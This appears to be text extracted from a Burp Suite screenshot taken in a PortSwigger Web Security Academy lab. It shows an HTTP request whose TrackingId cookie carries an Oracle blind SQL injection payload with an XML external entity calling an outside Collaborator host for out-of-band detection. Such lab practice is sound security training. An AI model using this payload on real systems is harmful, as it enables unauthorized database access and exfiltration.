 Send Cancel < > Target: https://0a91008d04f4a37a842a0082003700e5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a91008d04f4a37a842a0082003700e5.web-security-academy.net
3 Cookie: TrackingId=
8JL8o84nLUGJ8nN7'||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+roo
t+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//c2fsi8n5y9x07iboz6x97z124takybm0.oastify.com/">+%25remote%3b]>'),'/l
')+FROM+dual)--; session=vyz1jUhlJDSTxGVK37Z2NtaUg7z4ZDFo
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Inspector